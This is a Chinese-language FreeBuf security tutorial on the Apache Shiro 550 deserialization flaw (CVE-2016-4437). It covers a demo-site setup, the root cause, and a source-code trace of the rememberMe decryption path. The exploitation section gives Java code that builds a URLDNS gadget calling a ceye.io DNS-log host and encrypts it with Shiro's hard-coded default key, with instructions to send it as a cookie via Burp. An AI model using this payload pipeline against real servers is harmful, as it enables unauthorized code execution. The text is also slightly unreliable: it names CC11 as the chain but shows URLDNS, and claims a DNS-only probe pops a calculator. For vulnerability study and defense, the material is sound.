


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
0x00 前言
Shiro 550(CVE-2016-4437),其在护网期间担任重要的角色,也有很多的利用工具。本文将详细介绍Shiro 550漏洞原理。
0x01 漏洞环境
这里搭建一个shiro的demo站点
首先下载shiro 1.2.4源码
https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
用IDEA打开\shiro-shiro-root-1.2.4\samples\web,这个是shiro的demo站点
pox.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
  ~ Licensed to the Apache Software Foundation (ASF) under one
  ~ or more contributor license agreements.  See the NOTICE file
  ~ distributed with this work for additional information
  ~ regarding copyright ownership.  The ASF licenses this file
  ~ to you under the Apache License, Version 2.0 (the
  ~ "License"); you may not use this file except in compliance
  ~ with the License.  You may obtain a copy of the License at
  ~
  ~     http://www.apache.org/licenses/LICENSE-2.0
  ~
  ~ Unless required by applicable law or agreed to in writing,
  ~ software distributed under the License is distributed on an
  ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
  ~ KIND, either express or implied.  See the License for the
  ~ specific language governing permissions and limitations
  ~ under the License.
  -->
<!--suppress osmorcNonOsgiMavenDependency -->
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">

    <parent>
        <groupId>org.apache.shiro.samples</groupId>
        <artifactId>shiro-samples</artifactId>
        <version>1.2.4</version>
        <relativePath>../pom.xml</relativePath>
    </parent>

    <modelVersion>4.0.0</modelVersion>
    <artifactId>samples-web</artifactId>
    <name>Apache Shiro :: Samples :: Web</name>
    <packaging>war</packaging>

    <build>
        <plugins>
            <plugin>
                <artifactId>maven-surefire-plugin</artifactId>
                <configuration>
                    <forkMode>never</forkMode>
                </configuration>
            </plugin>
            <plugin>
                <groupId>org.mortbay.jetty</groupId>
                <artifactId>maven-jetty-plugin</artifactId>
                <version>${jetty.version}</version>
                <configuration>
                    <contextPath>/</contextPath>
                    <connectors>
                        <connector implementation="org.mortbay.jetty.nio.SelectChannelConnector">
                            <port>9080</port>
                            <maxIdleTime>60000</maxIdleTime>
                        </connector>
                    </connectors>
                    <requestLog implementation="org.mortbay.jetty.NCSARequestLog">
                        <filename>./target/yyyy_mm_dd.request.log</filename>
                        <retainDays>90</retainDays>
                        <append>true</append>
                        <extended>false</extended>
                        <logTimeZone>GMT</logTimeZone>
                    </requestLog>
                </configuration>
            </plugin>
        </plugins>
    </build>

    <dependencies>
<!--        <dependency>-->
<!--            <groupId>javax.servlet</groupId>-->
<!--            <artifactId>jstl</artifactId>-->
<!--            <scope>runtime</scope>-->
<!--        </dependency>-->
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>servlet-api</artifactId>
<!--            <scope>provided</scope>-->
        </dependency>
        <dependency>
            <groupId>org.slf4j</groupId>
            <artifactId>slf4j-log4j12</artifactId>
            <scope>runtime</scope>
        </dependency>
        <dependency>
            <groupId>log4j</groupId>
            <artifactId>log4j</artifactId>
            <scope>runtime</scope>
        </dependency>
        <dependency>
            <groupId>net.sourceforge.htmlunit</groupId>
            <artifactId>htmlunit</artifactId>
            <version>2.6</version>
<!--            <scope>test</scope>-->
        </dependency>
        <dependency>
            <groupId>org.apache.shiro</groupId>
            <artifactId>shiro-core</artifactId>
        </dependency>
        <dependency>
            <groupId>org.apache.shiro</groupId>
            <artifactId>shiro-web</artifactId>
        </dependency>
        <dependency>
            <groupId>org.mortbay.jetty</groupId>
            <artifactId>jetty</artifactId>
            <version>${jetty.version}</version>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.mortbay.jetty</groupId>
            <artifactId>jsp-2.1-jetty</artifactId>
            <version>${jetty.version}</version>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.slf4j</groupId>
            <artifactId>jcl-over-slf4j</artifactId>
            <scope>runtime</scope>
        </dependency>
        <dependency>
            <groupId>javax.servlet</groupId>
            <artifactId>jstl</artifactId>
            <!--  这里需要将jstl设置为1.2 -->
            <version>1.2</version>
            <scope>runtime</scope>
        </dependency>
<!--        <dependency>-->
<!--            <groupId>org.apache.commons</groupId>-->
<!--            <artifactId>commons-collections4</artifactId>-->
<!--            <version>4.0</version>-->
<!--        </dependency>-->
    </dependencies>

</project>
tomcat配置
项目结构
启动,看到以下页面即搭建成功
0x02 漏洞原理
为了让浏览器或服务器重启后用户不丢失登录状态,Shiro 支持将持久化信息序列化并加密后保存在 Cookie 的 rememberMe 字段中,下次读取时进行解密再反序列化。在shiro <= 1.2.24中,AES 加密算法的key是硬编码在源码中,导致攻击者一旦知道密钥,就可以构造恶意的序列化加密数据赋值到rememberMe上,从而触发反序列化漏洞
0x03 漏洞利用
shiro是给了我们一个能够反序列化的点,这里我们使用CC11来做为我们的利用链,对其进行AES加密以及base64编码
URLDNS的poc:
`package com.zyp.test;
import java.io.*;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class UrlDnsSerializeTest {
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream("E:\JavaWeb\serialize.bin"));
oos.writeObject(obj);
}
public static Object unSerialize(File file) throws Exception {
ObjectInputStream ois=new ObjectInputStream(new FileInputStream(file));
Object o = ois.readObject();
return o;
}
public static void main(String[] args) throws Exception {
    HashMap<Object,Object> hashMap=new HashMap<>();
    URL url=new URL("http://bbb.p9seqf.ceye.io");
    //为了下面的put方法不执行URL类里面的getHostAddress方法,使用反射技术获取URL类的属性hashCode,并改变其原有值
    Class c=  url.getClass();
    //获取使用属性hashCode
    Field hashCode = c.getDeclaredField("hashCode");
    hashCode.setAccessible(true);
    //此处hashCode改为111,目的就是为了不进getHostAddress方法
    hashCode.set(url,111);
    hashMap.put(url,1);
    //hashMap执行完URL类的hashCode()后,通过反射,把URL类的hashCode值设置为-1,在反序列化时进入getHostAddress方法
    hashCode.set(url,-1);
    serialize(hashMap);
// File file=new File("E:\JavaWeb\serialize.bin");
// unSerialize(file);
}
}生成serialize.bin文件后,需要对其进行加密以及base64编码package org.apache.shiro.test;
import com.sun.org.apache.xerces.internal.impl.dv.util.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayOutputStream;
import java.io.FileInputStream;
import java.io.InputStream;
public class AESencode {
public static void main(String[] args) throws Exception {
String path = "C:\Users\22893\Desktop\file\serialize.bin";
byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
AesCipherService aes = new AesCipherService();
ByteSource ciphertext = aes.encrypt(getBytes(path), key);
System.out.printf(ciphertext.toString());
}
public static byte[] getBytes(String path) throws Exception{
    InputStream inputStream = new FileInputStream(path);
    ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
    int n = 0;
    while ((n=inputStream.read())!=-1){
        byteArrayOutputStream.write(n);
    }
    byte[] bytes = byteArrayOutputStream.toByteArray();
    return bytes;

}
}
`
PS:base64操作在ciphertext.toString()中
现在可以看到输出了加密后的URLDNS payload
用burp发送即可弹计算器,不用登录,删除cookie中的jessionId,直接在cookie中加个rememberMe字段即可

0x04 漏洞分析
这个链子蛮短的,大致流程就是shiro首先获取cookie中的rememberMe字段,然后对其进行base64解密然后进行AES解密
首先是在AbstractRememberMeManager#getRememberedPrincipals中,将用户的上下文数据传入到getRememberedSerializedIdentity中
跟进getRememberedSerializedIdentity,首先获取request对象,然后获取用户的Cookie
跟进readValue,可以看到其实是获得rememberMe的值
回到上层,继续往下走发现对rememberMe值进行了base64解码,然后return
回到上一层,这里的bytes就是rememberMe的base64解码,跟进convertBytesToPrincipals方法,这个方法是进行解密的
继续跟进decrypt
可以看首先利用getDecryptionCipherKey获取解密密钥,然后利用cipherService.decrypt解密。跟进getDecryptionCipherKey看看是如何获取密钥的
直接返回了decryptionCipherKey
找找setdecryptionCipherKey,可以看到将decryptionCipherKey参数传给this.decryptionCipherKey
继续找谁调用了setDecryptionCipherKey,可以看到在setCipherKey中调用了
再找找谁调用了,可以看到无参构造器调用了,并且传入了常量DEFAULT_CIPHER_KEY_BYTES
所以说,getDecryptionCipherKey返回的结果就是DEFAULT_CIPHER_KEY_BYTES
捋一下流程:
AbstractRememberMeManager的构造函数中传入了 Base64解码后的密钥,然后调用了setCipherKey
setCipherKey 中调用了setDecryptionCipherKey设置了decryptionCipherKey属性
getDecryptionCipherKey 直接返回了该属性
好了回到上一层,解密密钥获得了,下一步开始解密
解密完成后会进入deserialize()方法
跟进deserialize()方法

继续跟进,此处触发了反序列化流程

已在FreeBuf发表 0 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
- 0 文章数
- 0 关注者